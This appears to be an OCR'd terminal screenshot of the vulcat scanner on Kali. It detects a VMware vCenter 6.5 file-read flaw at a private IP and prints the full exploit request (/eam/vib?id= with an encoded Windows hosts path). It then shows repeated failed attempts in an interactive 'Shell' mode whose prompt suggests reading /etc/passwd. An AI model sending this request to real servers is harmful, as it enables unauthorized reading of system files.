 1 2 3 4 13:30
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
]
[13:29:31] [INFO] 分析扫描结果中, 请稍等 ...
[13:29:31] [+] 发现漏洞, 共发送了6个HTTP(s)请求:
---
Target: https://192.168.4.236/eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
|    Type: VMware-vCenter  FileRead  vcenter-6-5-fileread
|    Request: [Request
GET /eam/vib?id=C:%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts HTTP/1.1
Host: 192.168.4.236
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[13:29:31] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[13:29:31] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:\Windows\System32\drivers\etc\hosts
[13:29:42] [LOG-7-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:29:42] [Shell] 请求失败
[13:29:42] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:\Windows\System32\drivers\etc\hosts
[13:29:45] [LOG-8-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:29:45] [Shell] 请求失败
[13:29:45] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:\Windows\System32\drivers\etc\services
[13:29:50] [LOG-9-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:29:50] [Shell] 请求失败
[13:29:50] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:\Windows\System32\drivers\etc\protocol
[13:30:05] [LOG-10-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:30:05] [Shell] 请求失败
[13:30:05] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:\\Windows\\System32\\drivers\\etc\\hosts
[13:30:28] [LOG-11-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:30:28] [Shell] 请求失败
[13:30:28] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): C:/Windows/System32/drivers/etc/hosts
[13:30:38] [LOG-12-VMware-vCenter(Shell)] [Error] [vcenter-6-5-fileread] [Request
[13:30:38] [Shell] 请求失败
[13:30:38] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):